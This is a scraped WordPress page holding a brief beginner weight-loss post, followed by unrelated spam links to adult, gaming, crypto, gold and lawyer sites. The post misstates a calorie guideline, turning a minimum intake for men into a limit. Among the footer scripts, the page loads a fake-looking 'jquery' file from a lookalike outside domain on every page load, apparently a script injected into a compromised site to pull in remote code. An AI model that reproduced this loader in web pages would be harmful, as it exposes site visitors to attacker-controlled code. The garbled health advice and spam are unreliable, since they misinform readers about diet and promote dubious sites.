<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&text=Weight%20Loss%20Diet%20For%20Beginners" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&title=Weight%20Loss%20Diet%20For%20Beginners" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&title=Weight%20Loss%20Diet%20For%20Beginners" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F05%2FWeight-Loss-Diet-For-Beginners.jpg&description=Weight%20Loss%20Diet%20For%20Beginners" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Weight loss for beginners is similar to losing weight for experienced people. Often, one diet may work for one person but not for another. Some people may lose weight just by changing their eating habits. Others may need to try several methods or a combination of both. The key is to follow a healthy diet and exercise routine. It&#8217;s important to consult with a dietitian or doctor before starting any new diet or exercise program.</p>
<p>While working out and improving your eating habits are two important elements in losing weight, beginners should also take note of their food energy intake. Harvard Medical School advises women not to eat less than 1200 calories a day, while men should limit their daily calorie intake to 1500 calories. Beginners should keep track of their energy intake and limit themselves to two to three days of exercise a week. They should listen to their bodies and adjust their eating habits based on their needs.</p>
<p>The basic goal of a weight loss diet for beginners is to burn more calories than you consume. This requires making a few adjustments to your calorie intake as you go. If you&#8217;re a beginner, you can read the article Calorie Intake for Weight Loss and apply the tips to your diet. It&#8217;s not an overnight process, but it is a great starting point. When choosing a diet for beginners, make sure it&#8217;s not too restrictive and that it&#8217;s easy to follow.</p>
<p>We are a leading global supplier of precious metals and diamonds, offering over 100 million products from around the world. Visit this website to get easy idea about and you can submit guest post on this site <a href="http://smutstone.net/" rel="noopener">smutstone.net</a></p>
<p><a href="http://gamcore.info/" rel="noopener">gamcore.info</a> is an online gaming community where you can play games on PC, Mac, Xbox One, PS4, Nintendo Switch, Android, iOS, and more. Join us today!</p>
<p>Find out the world best online business news here <a href="https://marketwatchnews.net/" rel="noopener">marketwatchnews</a>. Where you can get the best solution way for your business and crypto news on <a href="https://btctraders24.com/" rel="noopener">btctraders24</a>.</p>
<p>The <a href="https://xoilac.biz/" rel="noopener">xoilac</a> is one of the best choice for you so that you can get the latest web news around the world. And another think, if you are seeking for good lawyer then you can visit here to get the best <a href="https://lawyersupport.org/" rel="noopener">lawyersupport</a> in the world.</p>
<p><a href="http://lopgold.net/" rel="noopener">lopgold.net</a> is one of the largest suppliers of gold bullion and silver coinage in the world.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&#038;text=Weight%20Loss%20Diet%20For%20Beginners" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F05%2FWeight-Loss-Diet-For-Beginners.jpg&#038;description=Weight%20Loss%20Diet%20For%20Beginners" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&#038;title=Weight%20Loss%20Diet%20For%20Beginners" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&#038;title=Weight%20Loss%20Diet%20For%20Beginners" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Weight Loss Diet For Beginners","url":"https:\/\/reality4times.co\/weight-loss-diet-for-beginners\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/05\/Weight-Loss-Diet-For-Beginners.jpg","width":748,"height":421},"datePublished":"2022-05-20T23:51:04+06:00","dateModified":"2022-05-20T23:51:04+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/weight-loss-diet-for-beginners\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/food\/","name":"Food"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/weight-loss-diet-for-beginners\/","name":"Weight Loss Diet For Beginners"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
